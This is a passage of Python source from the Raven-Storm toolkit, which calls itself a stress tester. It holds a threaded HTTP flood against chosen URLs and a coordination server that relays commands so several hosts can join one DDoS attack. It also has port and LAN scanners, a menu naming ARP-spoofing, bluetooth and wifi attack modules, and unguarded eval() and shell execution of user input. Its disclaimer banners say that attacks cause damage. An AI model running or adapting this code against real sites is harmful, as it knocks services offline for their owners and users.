77 | EVERY ATTACK WILL CAUSE TEMPORARY DAMAGE, BUT LONG-TERM DAMAGE IS
78 | DEFFINITIFLY POSSIBLE.
79 | RAVEN-STORM SHOULD NOT SUGGEST PEOPLE TO PERFORM ILLEGAL ACTIVITIES.
80 | C_B----------------------------------------------------------C_W""").replace("C_W", var.C_None).replace("C_B", var.C_Bold))
81 | self.help()
82 |
83 | def exit_console(self):
84 | print("Have a nice day.")
85 | quit()
86 |
87 | def run_shell(self, command):
88 | print("")
89 | system(tools.arg("Enter shell command: ", ". ", command))
90 | print("")
91 |
92 | def check_session(self):
93 | if var.session[1][0] and len(var.session[1][1]) >= 1:
94 | if len(var.session[1][1][0]) >= 1:
95 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
96 | var.session[1][1][0] = var.session[1][1][0][1:]
97 | else:
98 | var.session[1][1] = var.session[1][1][1:]
99 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
100 | var.session[1][1][0] = var.session[1][1][0][1:]
101 | var.run_command = run_following
102 |
103 | @event.event
104 | def on_input():
105 | self.check_session()
106 | if var.server[0] and not var.server[1]:
107 | while True:
108 | data = requests.post((var.server[2] + ("get/com%s" % var.server[4])), data={"password": var.server[3]}).text
109 | if data != "500":
110 | var.server[4] = var.server[4] + 1
111 | var.run_command = [data, data]
112 | print(var.ps1 + "\r")
113 | break
114 | else:
115 | sleep(1)
116 |
117 | def debug(self, command):
118 | print("")
119 | eval(tools.arg("Enter debug command: ", "$ ", command))
120 | print("")
121 |
122 | @event.command
123 | def clear():
124 | system("clear || cls")
125 |
126 | @event.event
127 | def on_ready():
128 | self.banner()
129 |
130 | @event.command
131 | def debug():
132 | var.l7_debug = True
133 | print("")
134 | print("Debugging mode enabled.")
135 | print("")
136 |
137 | @event.event
138 | def on_command_not_found(command):
139 | print("")
140 | print("The command you entered does not exist.")
141 | print("")
142 |
143 | @event.event
144 | def on_command(command):
145 | if var.session[0][0]:
146 | var.session[0][1].write(command + "\n")
147 | if var.server[0] and var.server[1]:
148 | status = requests.post((var.server[2] + "set/com"), data={"password": var.server[3], "data": command}).text
149 | if status != "200":
150 | print("")
151 | print("An error occured, while sending commands to the server.")
152 | print("")
153 |
154 | @event.event
155 | def on_interrupt():
156 | print("")
157 | var.stop()
158 |
159 | def show_values(self):
160 | print("")
161 | print("Targets: %s" % var.target)
162 | print("Threads: %s" % var.threads)
163 | print("Delay between threads: %s" % var.sleep)
164 | print("Delay between packets: %s" % var.interval)
165 | if len(var.user_agents) == 1:
166 | print("User Agent: %s" % var.user_agents[0])
167 | print("")
168 |
169 | def help(self):
170 | event.help_title("\x1b[1;39mL7 Help:\x1b[0;39m")
171 | tools.help("|-- ", " :: ", event)
172 | print("")
173 |
174 | @event.command
175 | def targets(command):
176 | print("")
177 | var.target = tools.arg("URLS (Seperated by ', '): ", "targets ", command).split(", ")
178 | for url in var.target:
179 | if "http" not in url:
180 | print("%s is a invalid URL." % url)
181 | print("")
182 |
183 | @event.command
184 | def target(command):
185 | print("")
186 | var.target = [tools.arg("URL (GET Parameters possible): ", "target ", command)]
187 | if "http" not in var.target[0]:
188 | print("This URL is invalid.")
189 | print("")
190 |
191 | @event.command
192 | def threads(command):
193 | print(" ")
194 | try:
195 | var.threads = int(tools.arg("Threads: ", "threads ", command))
196 | except Exception as e:
197 | print("There was an error while executing.", e)
198 | print(" ")
199 |
200 | @event.command
201 | def sleep(command):
202 | print(" ")
203 | try:
204 | var.sleep = float(tools.arg("Delay between each thread: ", "sleep ", command))
205 | except Exception as e:
206 | print("There was an error while executing.", e)
207 | print(" ")
208 |
209 | @event.command
210 | def interval(command):
211 | print(" ")
212 | try:
213 | var.interval = float(tools.arg("Delay between each packet: ", "interval ", command))
214 | except Exception as e:
215 | print("There was an error while executing.", e)
216 | print(" ")
217 |
218 | @event.command
219 | def agent(command):
220 | print(" ")
221 | var.user_agents = [tools.arg("Enter a user agent: ", "agent ", command)]
222 | print(" ")
223 |
224 | def ddos(self):
225 | while var.run_active:
226 | for url in var.target:
227 | try:
228 | response = urllib.request.urlopen(urllib.request.Request(url, headers={'User-Agent': choice(var.user_agents), "Connection": "keep-alive", "Accept-Encoding": "gzip, deflate", "Keep-Alive": randint(110,120)}), timeout=999) # noqa
229 | var.command_log.append("Sucessful execution.")
230 | except Exception as ex:
231 | print("Request failed.")
232 | var.command_log.append("ERROR: %s" % ex)
233 | if var.l7_debug:
234 | print("ERROR: %s" % ex)
235 | print("Request received.")
236 | sleep(var.interval)
237 | var.stoped_threads += 1
238 |
239 | @event.command
240 | def run():
241 | def execute():
242 | print("")
243 | print("To stop the attack press: ENTER or CTRL + C")
244 | print("")
245 |
246 | var.ps1 = "" # Change due to threading bug.
247 |
248 | sleep(3)
249 | for thread in range(var.threads):
250 | try:
251 | t = Thread(target=self.ddos)
252 | t.start()
253 | sleep(var.sleep)
254 | except Exception:
255 | print("Could not start thread %s." % thread)
256 |
257 | def reset_attack():
258 | print("Stopping threads...")
259 | var.run_active = False
260 | sleep(2)
261 | while True:
262 | if var.stoped_threads == var.threads:
263 | break
264 | else:
265 | sleep(1)
266 |
267 | if var.l7_debug:
268 | print("Saving debugging log...")
269 | output_to = path.join(getcwd(), "l7_debug_log.txt")
270 |
271 | write_method = "a"
272 | if path.isfile(output_to):
273 | write_method = "a"
274 | else:
275 | write_method = "w"
276 |
277 | output_file = open(output_to, write_method)
278 | if write_method == "a":
279 | output_file.write("------------- New Log -------------")
280 | output_file.write(str(name + "\n"))
281 | output_file.write(str(version + "\n"))
282 | output_file.write(str("\n".join(var.command_log)))
283 | output_file.close()
284 | print("Done.")
285 | quit()
286 |
287 | def check_stopped_execution():
288 | while True:
289 | data = requests.post((var.server[2] + "get/agreed"), data={"password": var.server[3]}).text
290 | if data != "True":
291 | reset_attack()
292 | break
293 | else:
294 | sleep(1)
295 | try:
296 | if var.server[0] and var.server[0]:
297 | rec_t = Thread(target=check_stopped_execution)
298 | rec_t.start()
299 | input("\r")
300 | except KeyboardInterrupt:
301 | pass
302 |
303 | if var.server[0] and var.server[1]:
304 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "False"}).text
305 | if status != "200":
306 | print("An error occured, while sending data to the server.")
307 |
308 | reset_attack()
309 |
310 | if var.server[0] and not var.server[1]:
311 | while True:
312 | data = requests.post((var.server[2] + "get/agreed"), data={"password": var.server[3]}).text
313 | if data == "True":
314 | execute()
315 | break
316 | else:
317 | sleep(1)
318 | elif not tools.question("\nDo you agree to the terms of use?"):
319 | print("Agreement not accepted.")
320 | quit()
321 | else:
322 | if var.server[0] and var.server[1]:
323 | if tools.question("\nWould you like to use the host as part of the ddos?"):
324 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "True"}).text
325 | if status != "200":
326 | print("An error occured, while sending data to the server.")
327 | execute()
328 | else:
329 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "True"}).text
330 | if status != "200":
331 | print("An error occured, while sending data to the server.")
332 | try:
333 | print("[Press Enter to stop the attack.]")
334 | except KeyboardInterrupt:
335 | pass
336 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "False"}).text
337 | if status != "200":
338 | print("An error occured, while sending data to the server.")
339 | else:
340 | execute()
341 |
342 |
343 | def setup(console):
344 | console.ps1 = "L7> "
345 | console.add(Main(console), event)
346 |
--------------------------------------------------------------------------------
/Raven-Storm/modules/main.py:
--------------------------------------------------------------------------------
1 | # 2020
2 | # The Raven-Storm Toolkit was programmed and developed by Taguar258.
3 | # The Raven-Storm Toolkit is published under the MIT Licence.
4 | # The Raven-Storm Toolkit is based on the CLIF-Framework.
5 | # The CLIF-Framework is programmed and developed by Taguar258.
6 | # The CLIF-Framework is published under the MIT Licence.
7 |
8 | from os import chdir, path, system
9 | from random import choice
10 | from time import sleep
11 |
12 | import requests
13 | from CLIF_Framework.framework import console # noqa: I900
14 | from CLIF_Framework.framework import event # noqa: I900
15 | from CLIF_Framework.framework import module # noqa: I900
16 | from CLIF_Framework.framework import tools # noqa: I900
17 |
18 | try:
19 | import readline # noqa: F401
20 | except Exception: # noqa: S110
21 | pass
22 |
23 |
24 | event = event()
25 | tools = tools()
26 |
27 |
28 | class Main:
29 | def __init__(selfie, console): # noqa: N805
30 | global var
31 | global self
32 | self = selfie
33 | var = console # noqa: VNE002
34 |
35 | var.modules = {}
36 | self._add_commands()
37 |
38 | # Colors
39 | var.C_None = "\x1b[0;39m"
40 | var.C_Bold = "\x1b[1;39m"
41 | var.C_Green = "\x1b[32m"
42 | var.C_Violet = "\x1b[0;35m"
43 | var.C_Dark_Blue = "\x1b[34m"
44 | var.C_Red = "\x1b[31m"
45 | var.C_Yellow = "\x1b[33m"
46 | var.C_Cyan = "\x1b[36m"
47 |
48 | # var.C_Blink = "\x1b[5;39m"
49 | # #var.C_Magenta = "\x1b[35m"
50 | # var.C_BRed = "\x1b[1;31m"
51 | # var.C_BGreen = "\x1b[1;32m"
52 | # var.C_BYellow = "\x1b[1;33m"
53 | # var.C_BBlue = "\x1b[1;34m"
54 | # #var.C_BCyan = "\x1b[1;36m"
55 | var.C_Magenta = "\x1b[1;35m"
56 |
57 | var.session = [[False, ""], [False, []]] # [Save, path], [Load, Commands_to_run]
58 | var.server = [False, True, "ip", "pass", 1] # Enabled, HOST/CLIENT, URL, PASSWORD, COMMAND_NUMBER
59 | if len(var.user_argv) != 1:
60 | if var.user_argv[1] == "--connect":
61 | var.server = [True, False, var.user_argv[2], var.user_argv[3], 1]
62 | status = requests.post((var.server[2] + "reset"), data={"password": var.server[3]}).text
63 |
64 | # def generate_quote(self):
65 | # quote = choice(["Quote",
66 | # "Other Examples."])
67 |
68 | # len_of_line = (int(59 / 2) - int(len(quote) / 2))
69 | # splitter = "|"
70 |
71 | # text = (((len_of_line - 1) * " ") + splitter + quote + splitter)
72 | # text_len = len(text)
73 | # box_border = (((len_of_line - 1) * " ") + ("-" * (text_len - len_of_line + 1)))
74 |
75 | # return text + "\n" + box_border
76 |
77 | def banner(self): # """ + self.generate_quote() + """
78 | # banner_fire_color = var.C_Cyan
79 | # banner_middle_color = var.C_Violet
80 | # banner_bottom_color = var.C_Dark_Blue
81 | banner_fire_color = var.C_Cyan
82 | banner_middle_color = var.C_Violet
83 | banner_bottom_color = var.C_Dark_Blue
84 | banner_logo = ("""C_Bo-----------------------------------------------------------C_W
85 | C_FIRE (
86 | )\\ ) ) C_WC_Bov.""" + var.rsversion + """C_WC_FIRE
87 | (()/( ) ) ( ( /( ( )
88 | /(_))( /( /(( ))\\ ( ( )\\()) ( )( (
89 | (C_MID_C_FIRE)) )(_))(_))\\ /((_) )\\ ) )\\ (C_MID_C_FIRE))/ )\\ (()\\ )\\ 'C_MID
90 | | _ \\C_FIRE((C_MID_C_FIRE)C_MID_ _C_FIRE)((C_MID_C_FIRE)(C_MID_C_FIRE)) C_MID_C_FIRE(C_MID_C_FIRE/( ((C_MID_C_FIRE)C_MID| |C_FIRE ((C_MID_C_FIRE) ((C_MID_C_FIRE) C_MID_C_FIRE((C_MID_C_FIRE))C_MID
91 | | // _` |\\ V / / -_)| ' \\)) (_-<| _|/ _ \\| '_|| ' \\C_FIRE()C_BOT
92 | |_|_\\\\__,_| \\_/ \\___||_||_| /__/ \\__|\\___/|_| |_|_|_|C_W
93 |
94 | C_BoStress-Testing-Toolkit by Taguar258 (c) | MIT 2020
95 | Based on the CLIF Framework by Taguar258 (c) | MIT 2020C_W
96 |
97 | BY USING THIS SOFTWARE, YOU MUST AGREE TO TAKE FULL RESPONSIBILITY
98 | FOR ANY DAMAGE CAUSED BY RAVEN-STORM.
99 | RAVEN-STORM SHOULD NOT SUGGEST PEOPLE TO PERFORM ILLEGAL ACTIVITIES.
100 | C_Bo-----------------------------------------------------------C_W""")
101 | banner_logo = banner_logo.replace("C_W", var.C_None)
102 | banner_logo = banner_logo.replace("C_Bo", var.C_Bold)
103 | banner_logo = banner_logo.replace("C_FIRE", banner_fire_color)
104 | banner_logo = banner_logo.replace("C_MID", banner_middle_color)
105 | banner_logo = banner_logo.replace("C_BOT", banner_bottom_color)
106 | print(banner_logo)
107 |
108 | @event.event
109 | def on_ready():
110 | system("clear || cls")
111 | self.banner()
112 | self.help()
113 |
114 | @event.event
115 | def on_command_not_found(command):
116 | print("")
117 | print("The command you entered does not exist.")
118 | print("")
119 |
120 | def exit_console(self):
121 | print("Have a nice day.")
122 | quit()
123 |
124 | @event.event
125 | def on_command(command):
126 | if var.session[0][0]:
127 | var.session[0][1].write(command + "\n")
128 | if var.server[0] and var.server[1]:
129 | status = requests.post((var.server[2] + "set/com"), data={"password": var.server[3], "data": command}).text
130 | if status != "200":
131 | print("")
132 | print("An error occured, while sending commands to the server.")
133 | print("")
134 |
135 | def _add_commands(self):
136 | event.commands(self.exit_console, ["exit", "quit", "e", "q"])
137 | event.commands(self.run_shell, ".")
138 | event.commands(self.debug, "$")
139 | event.commands(self.help, "help")
140 | event.parser(self.run_debug_arg, "$")
141 | event.parser(self.run_shell_arg, ".")
142 | event.help(["exit", "quit", "e", "q"], "Exit Raven-Storm.")
143 | event.help("help", "View all commands.")
144 | event.help("upgrade", "Upgrade Raven-Storm.")
145 | event.help(".", "Run a shell command.")
146 | event.help("clear", "Clear the screen.")
147 | event.help("record", "Save this session.")
148 | event.help("load", "Redo a session using a session file.")
149 | event.help("ddos", "Connect to a Raven-Storm server.")
150 | event.help_comment("\nModules:")
151 | event.help("l4", "Load the layer4 module. (UDP/TCP)")
152 | event.help("l3", "Load the layer3 module. (ICMP)")
153 | event.help("l7", "Load the layer7 module. (HTTP)")
154 | event.help("bl", "Load the bluetooth module. (L2CAP)")
155 | event.help("arp", "Load the arp spoofing module. (ARP)")
156 | event.help("wifi", "Load the wifi module. (IEEE)")
157 | event.help("server", "Load the server module for DDos atacks.")
158 | event.help("scanner", "Load the scanner module.")
159 |
160 | var.modules["Layer4"] = console()
161 | var.modules["Layer3"] = console()
162 | var.modules["Layer7"] = console()
163 | var.modules["BL"] = console()
164 | var.modules["ARP"] = console()
165 | var.modules["Scanner"] = console()
166 | var.modules["Server"] = console()
167 | var.modules["WIFI"] = console()
168 |
169 | def run_shell(self, command):
170 | system(command)
171 |
172 | def check_session(self):
173 | if var.session[1][0] and len(var.session[1][1]) >= 1:
174 | if len(var.session[1][1][0]) >= 1:
175 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
176 | var.session[1][1][0] = var.session[1][1][0][1:]
177 | else:
178 | var.session[1][1] = var.session[1][1][1:]
179 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
180 | var.session[1][1][0] = var.session[1][1][0][1:]
181 | var.run_command = run_following
182 |
183 | @event.event
184 | def on_input():
185 | self.check_session()
186 | if var.server[0] and not var.server[1]:
187 | while True:
188 | data = requests.post((var.server[2] + ("get/com%s" % var.server[4])), data={"password": var.server[3]}).text
189 | if data != "500":
190 | var.server[4] = var.server[4] + 1
191 | var.run_command = [data, data]
192 | print(var.ps1 + "\r")
193 | break
194 | else:
195 | sleep(1)
196 |
197 | def run_shell_arg(self, command):
198 | return tools.arg("Enter shell command: ", ". ", command)
199 | print("", end="")
200 |
201 | def debug(self, command):
202 | eval(command)
203 |
204 | def run_debug_arg(self, command):
205 | return tools.arg("Enter debug command: ", "$ ", command)
206 | print("", end="")
207 |
208 | @event.command
209 | def l4():
210 | module("modules.l4.main", var.modules["Layer4"])
211 | var.modules["Layer4"].session = var.session
212 | var.modules["Layer4"].server = var.server
213 | var.modules["Layer4"].run()
214 |
215 | @event.command
216 | def l3():
217 | module("modules.l3.main", var.modules["Layer3"])
218 | var.modules["Layer3"].session = var.session
219 | var.modules["Layer3"].server = var.server
220 | var.modules["Layer3"].run()
221 |
222 | @event.command
223 | def l7():
224 | module("modules.l7.main", var.modules["Layer7"])
225 | var.modules["Layer7"].session = var.session
226 | var.modules["Layer7"].server = var.server
227 | var.modules["Layer7"].run()
228 |
229 | @event.command
230 | def bl():
231 | module("modules.bl.main", var.modules["BL"])
232 | var.modules["BL"].session = var.session
233 | var.modules["BL"].server = var.server
234 | var.modules["BL"].run()
235 |
236 | @event.command
237 | def arp():
238 | module("modules.arp.main", var.modules["ARP"])
239 | var.modules["ARP"].session = var.session
240 | var.modules["ARP"].server = var.server
241 | var.modules["ARP"].run()
242 |
243 | @event.command
244 | def wifi():
245 | module("modules.wifi.main", var.modules["WIFI"])
246 | var.modules["WIFI"].session = var.session
247 | var.modules["WIFI"].server = var.server
248 | var.modules["WIFI"].run()
249 |
250 | @event.command
251 | def scanner():
252 | module("modules.scanner.main", var.modules["Scanner"])
253 | var.modules["Scanner"].session = var.session
254 | var.modules["Scanner"].server = var.server
255 | var.modules["Scanner"].run()
256 |
257 | @event.command
258 | def server():
259 | module("modules.server.main", var.modules["Server"])
260 | var.modules["Server"].session = var.session
261 | var.modules["Server"].server = var.server
262 | var.modules["Server"].run()
263 |
264 | def help(self):
265 | event.help_title("\x1b[1;39mHelp:\x1b[0;39m")
266 | tools.help("|-- ", " :: ", event)
267 | print("")
268 |
269 | @event.command
270 | def ddos(self):
271 | print("")
272 | try:
273 | ddos_host = input("Enter Host URL of the server: ")
274 | ddos_password = input("Enter the password: ")
275 | if "http" not in ddos_host:
276 | raise Exception("Wrong Host URL.")
277 | if "/" != ddos_host[-1]:
278 | ddos_host += "/"
279 | test_data = {"password": ddos_password}
280 | agreed = requests.post((ddos_host + "get/agreed"), data=test_data).text
281 | if agreed != "False":
282 | raise Exception("Wrong data was given.")
283 | ddos_role = tools.question("Do you want this to be used as a host?")
284 | status = requests.post((ddos_host + "reset"), data=test_data).text
285 | if status != "200":
286 | print("Something strange happened.")
287 | var.server[1] = ddos_role
288 | var.server[2] = ddos_host
289 | var.server[3] = ddos_password
290 | var.server[0] = True
291 | except Exception as ex:
292 | print("An exception occured.", ex)
293 | print("")
294 |
295 | @event.command
296 | def record(command):
297 | print("")
298 | try:
299 | to_file = tools.arg("Save to file: ", "record ", command)
300 | if path.isfile(to_file):
301 | raise Exception("File already exists.")
302 | else:
303 | new_file = open(to_file, "w")
304 | # new_file.write("# -- Session File")
305 | new_file.close()
306 | var.session[0][1] = open(to_file, "a")
307 | var.session[0][0] = True
308 | print("")
309 | print("Recording...")
310 | except Exception as ex:
311 | print("An error occured.", ex)
312 | print("")
313 |
314 | @event.command
315 | def load(command):
316 | print("")
317 | try:
318 | from_file = tools.arg("Load from file: ", "load ", command)
319 | if not path.isfile(from_file):
320 | raise Exception("File does not exist.")
321 | else:
322 | new_list = []
323 | command_list = []
324 | for item in open(from_file, "r").read().split("\n"):
325 | if item != "":
326 | new_list.append(item)
327 | if item in ["e", "q", "exit", "quit"]:
328 | command_list.append(new_list)
329 | new_list = []
330 | elif item in ["l4", "l3", "l7", "ble", "arp", "scanner", "server"]:
331 | command_list.append(new_list)
332 | new_list = []
333 | else:
334 | pass
335 | command_list.append(new_list)
336 | var.session[1][1] = command_list
337 | var.session[1][0] = True
338 | print("Repeating actions...")
339 | except Exception as ex:
340 | print("An error occured.", ex)
341 | print("")
342 |
343 | @event.command
344 | def upgrade():
345 | try:
346 | chdir("/tmp")
347 | system("sudo git clone https://github.com/Taguar258/Raven-Storm.git")
348 | chdir("/tmp/Raven-Storm/")
349 | system("sudo bash ./install_to_bin.sh")
350 | print("[i] Deleting the temporary stored Raven-Storm...")
351 | system("sudo rm -rf -i /tmp/Raven-Storm/")
352 | var.stop()
353 | quit()
354 | except Exception:
355 | print("Cound not upgrade Raven-Storm. (Make sure to use sudo)")
356 |
357 | @event.command
358 | def clear():
359 | system("clear || cls")
360 |
361 | @event.event
362 | def on_command():
363 | print("", end="")
364 |
365 | @event.event
366 | def on_interrupt():
367 | self.exit_console()
368 |
369 |
370 | def setup(console):
371 | console.ps1 = ">> "
372 | console.add(Main(console), event)
373 |
--------------------------------------------------------------------------------
/Raven-Storm/modules/scanner/main.py:
--------------------------------------------------------------------------------
1 | # 2020
2 | # The Raven-Storm Toolkit was programmed and developed by Taguar258.
3 | # The Raven-Storm Toolkit is published under the MIT Licence.
4 | # The Raven-Storm Toolkit is based on the CLIF-Framework.
5 | # The CLIF-Framework is programmed and developed by Taguar258.
6 | # The CLIF-Framework is published under the MIT Licence.
7 |
8 | import socket
9 | from os import system
10 | from time import sleep, time
11 |
12 | import requests
13 | import urllib3
14 | from CLIF_Framework.framework import event # noqa: I003, I900
15 | from CLIF_Framework.framework import tools # noqa: I900
16 |
17 | try:
18 | import nmap
19 | except ImportError:
20 | print("Please install the nmap module.")
21 | quit()
22 |
23 | event = event()
24 | tools = tools()
25 |
26 |
27 | class Main:
28 | def __init__(selfie, console): # noqa: N805
29 | global self
30 | global var
31 | self = selfie
32 | var = console # noqa: VNE002
33 |
34 | self._add_commands()
35 |
36 | # Colors
37 | var.C_None = "\x1b[0;39m"
38 | var.C_Bold = "\x1b[1;39m"
39 | var.C_Green = "\x1b[32m"
40 | var.C_Violet = "\x1b[34m"
41 | var.C_Dark_Blue = "\x1b[35m"
42 | var.C_Red = "\x1b[31m"
43 |
44 | var.nm = None
45 | var.nmapinstalled = False
46 |
47 | def _add_commands(self):
48 | event.commands(self.exit_console, ["exit", "quit", "e", "q"])
49 | event.command(self.help)
50 |
51 | event.commands(self.run_shell, ".")
52 | event.commands(self.debug, "$")
53 |
54 | event.help_comment("|\n|-- Port scanning:")
55 | event.help("ports ip", "Get port of IP (get port i).")
56 | event.help("ports web", "Get port of web (get port w).")
57 | event.help_comment("|\n|-- Network scanning:")
58 | event.help("lan scan", "Get all Ips of Wifi.")
59 | event.help_comment("|\n|-- Domain scanning:")
60 | event.help("domain ip", "Get the IP by host.")
61 | # event.help("post scan", "Get all post variables of a Website.")
62 | event.help_comment("|\n|-- Speed testing:")
63 | event.help("speed down", "Return the time it needs to open a website.")
64 | event.help("speed ping", "Return the time it needs to ping an IP.")
65 |
66 | def banner(self):
67 | system("clear || cls")
68 | print(("""C_B----------------------------------------------------------C_W
69 | THE CREATOR DOES NOT TAKE ANY RESPONSIBILITY FOR DAMAGE CAUSED.
70 | THE USER ALONE IS RESPONSIBLE, BE IT: ABUSING RAVEN-STORM
71 | TO FIT ILLEGAL PURPOSES OR ACCIDENTAL DAMAGE CAUSED BY RAVEN-STORM.
72 | BY USING THIS SOFTWARE, YOU MUST AGREE TO TAKE FULL RESPONSIBILITY
73 | FOR ANY DAMAGE CAUSED BY RAVEN-STORM.
74 | EVERY ATTACK WILL CAUSE TEMPORARY DAMAGE, BUT LONG-TERM DAMAGE IS
75 | DEFFINITIFLY POSSIBLE.
76 | RAVEN-STORM SHOULD NOT SUGGEST PEOPLE TO PERFORM ILLEGAL ACTIVITIES.
77 | C_B----------------------------------------------------------C_W""").replace("C_W", var.C_None).replace("C_B", var.C_Bold))
78 | self.help()
79 |
80 | def exit_console(self):
81 | print("\033[1;32;0mHave a nice day.")
82 | quit()
83 |
84 | def run_shell(self, command):
85 | print("")
86 | system(tools.arg("Enter shell command: \033[1;32;0m", ". ", command))
87 | print("")
88 |
89 | def debug(self, command):
90 | print("")
91 | eval(tools.arg("Enter debug command: \033[1;32;0m", "$ ", command))
92 | print("")
93 |
94 | @event.command
95 | def clear():
96 | system("clear || cls")
97 |
98 | @event.event
99 | def on_ready():
100 | try:
101 | var.nm = nmap.PortScanner()
102 | var.nmapinstalled = True
103 | except Exception as e:
104 | system("clear || cls")
105 | print("Please install the nmap package.")
106 | print("Some functions will not work without it.")
107 | print(e)
108 | try:
109 | input("[Press enter to continue without nmap]") # noqa: S322
110 | except Exception:
111 | quit()
112 | self.banner()
113 |
114 | @event.event
115 | def on_command_not_found(command):
116 | print("")
117 | print("The command you entered does not exist.")
118 | print("")
119 |
120 | def check_session(self):
121 | if var.session[1][0] and len(var.session[1][1]) >= 1:
122 | if len(var.session[1][1][0]) >= 1:
123 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
124 | var.session[1][1][0] = var.session[1][1][0][1:]
125 | else:
126 | var.session[1][1] = var.session[1][1][1:]
127 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
128 | var.session[1][1][0] = var.session[1][1][0][1:]
129 | var.run_command = run_following
130 |
131 | @event.event
132 | def on_input():
133 | self.check_session()
134 | if var.server[0] and not var.server[1]:
135 | while True:
136 | data = requests.post((var.server[2] + ("get/com%s" % var.server[4])), data={"password": var.server[3]}).text
137 | if data != "500":
138 | var.server[4] = var.server[4] + 1
139 | var.run_command = [data, data]
140 | print(var.ps1 + "\r")
141 | break
142 | else:
143 | sleep(1)
144 |
145 | @event.event
146 | def on_interrupt():
147 | print("")
148 | var.stop()
149 |
150 | @event.event
151 | def on_command(command):
152 | if var.session[0][0]:
153 | var.session[0][1].write(command + "\n")
154 | if var.server[0] and var.server[1]:
155 | status = requests.post((var.server[2] + "set/com"), data={"password": var.server[3], "data": command}).text
156 | if status != "200":
157 | print("")
158 | print("An error occured, while sending commands to the server.")
159 | print("")
160 |
161 | def help(self):
162 | event.help_title("\x1b[1;39mScanner Help:\x1b[0;39m")
163 | tools.help("| |-- ", " :: ", event)
164 | print("\033[1;32;0m")
165 |
166 | def portscan(self, ip):
167 | try:
168 | for p in range(1, 1500):
169 | sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
170 | res = sock.connect_ex((ip, p))
171 | if res == 0:
172 | print("Port: %s" % str(p))
173 | sock.close()
174 | except Exception as e:
175 | print("There was an error while executing.", e)
176 |
177 | def lanscan(self):
178 | try:
179 | gateways = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
180 | gateways.connect(("8.8.8.8", 80))
181 | gateway = ".".join((gateways.getsockname()[0].split("."))[:len(gateways.getsockname()[0].split(".")) - 1])
182 | gateways.close()
183 | var.nm.scan(hosts=("%s.0/24" % gateway), arguments="-sP")
184 | lanscandev = [(x, var.nm[x]['status']['state'], var.nm[x]["hostnames"][0]["name"], var.nm[x]["hostnames"][0]["type"]) for x in var.nm.all_hosts()]
185 | print("Gate way: %s.0" % gateway)
186 | for lanscandevice in lanscandev:
187 | print("%s %s %s %s" % (lanscandevice[0], lanscandevice[1], lanscandevice[2], lanscandevice[3]))
188 | except Exception as e:
189 | print("There was an error while executing.", e)
190 |
191 | def hbi(self, ip):
192 | return socket.gethostbyname(ip)
193 |
194 | def speedtest(self, url):
195 | try:
196 | if "http" not in url or "://" not in url:
197 | url = ("https://%s" % url)
198 | print("Testing download speed...")
199 | start = time()
200 | http = urllib3.PoolManager()
201 | response = http.request('GET', url)
202 | data = response.data # noqa: F841
203 | end = time()
204 | result = (end - start)
205 | return result
206 | except Exception as e:
207 | print("There was an error while executing.", e)
208 |
209 | def speedping(self, ip):
210 | try:
211 | print("Testing ping speed... (May require sudo)")
212 | start = time()
213 | system("ping -c 1 %s > /dev/null" % ip)
214 | end = time()
215 | result = (end - start)
216 | return result
217 | except Exception as e:
218 | print("There was an error while executing.", e)
219 |
220 | @event.command
221 | def domain_ip(command):
222 | print("")
223 | try:
224 | zw = (tools.arg("Domain: ", "domain ip ", command).replace("https://", "").replace("http://", ""))
225 | print(self.hbi(zw))
226 | except Exception as e:
227 | print("There was an error while executing.", e)
228 | print("")
229 |
230 | @event.command
231 | def lan_scan(command):
232 | print("")
233 | if var.nmapinstalled:
234 | self.lanscan()
235 | else:
236 | print("Please install nmap.")
237 | print("")
238 |
239 | @event.command
240 | def ports_ip(command):
241 | print("")
242 | try:
243 | psi = tools.arg("IP: ", "ports ip ", command)
244 | self.portscan(psi)
245 | except Exception as e:
246 | print("There was an error while executing.", e)
247 | print("")
248 |
249 | @event.command
250 | def ports_web(command):
251 | print("")
252 | try:
253 | psw = tools.arg("Website: ", "ports web ", command)
254 | psww = socket.gethostbyname(psw.replace("https://", "").replace("http://", ""))
255 | self.portscan(psww)
256 | except Exception as e:
257 | print("There was an error while executing.", e)
258 | print("")
259 |
260 | @event.command
261 | def speed_down(command):
262 | print("")
263 | zw = self.speedtest(tools.arg("Website: ", "speed down ", command))
264 | print("Result: %s seconds" % zw)
265 | print("")
266 |
267 | @event.command
268 | def speed_ping(command):
269 | print("")
270 | zw = self.speedping(tools.arg("IP: ", "speed ping ", command))
271 | print("Result: %s seconds" % zw)
272 | print("")
273 |
274 |
275 | def setup(console):
276 | console.ps1 = "\033[1;32;0mScanner> "
277 | console.add(Main(console), event)
278 |
--------------------------------------------------------------------------------
/Raven-Storm/modules/server/main.py:
--------------------------------------------------------------------------------
1 | # 2020
2 | # The Raven-Storm Toolkit was programmed and developed by Taguar258.
3 | # The Raven-Storm Toolkit is published under the MIT Licence.
4 | # The Raven-Storm Toolkit is based on the CLIF-Framework.
5 | # The CLIF-Framework is programmed and developed by Taguar258.
6 | # The CLIF-Framework is published under the MIT Licence.
7 |
8 | from os import system
9 | from time import sleep
10 |
11 | import flask
12 | import requests
13 | from CLIF_Framework.framework import console # noqa: I900
14 | from CLIF_Framework.framework import event # noqa: I900
15 | from CLIF_Framework.framework import module # noqa: I900
16 | from CLIF_Framework.framework import tools # noqa: I900
17 | from flask import request
18 |
19 | try:
20 | import readline # noqa: F401
21 | except Exception: # noqa: S110
22 | pass
23 |
24 |
25 | event = event()
26 | tools = tools()
27 |
28 |
29 | class Main:
30 | def __init__(selfie, console): # noqa: N805
31 | global var
32 | global self
33 | self = selfie
34 | var = console # noqa: VNE002
35 |
36 | # Colors
37 | var.C_None = "\x1b[0;39m"
38 | var.C_Bold = "\x1b[1;39m"
39 | var.C_Green = "\x1b[32m"
40 | var.C_Violet = "\x1b[34m"
41 | var.C_Dark_Blue = "\x1b[35m"
42 | var.C_Red = "\x1b[31m"
43 | var.C_Yellow = "\x1b[33m"
44 | var.C_Cyan = "\x1b[36m"
